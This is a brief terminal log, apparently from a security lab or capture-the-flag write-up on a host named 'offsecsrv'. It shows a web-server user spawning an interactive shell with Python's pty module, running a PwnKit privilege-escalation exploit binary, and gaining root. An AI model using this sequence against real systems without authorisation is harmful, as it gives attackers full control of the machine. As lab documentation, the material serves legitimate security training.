 www-data@offsecsrv:/tmp$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ ./PwnKit32
./PwnKit32
expr: syntax error
root@offsecsrv:/tmp# whoami
whoami
root
root@offsecsrv:/tmp#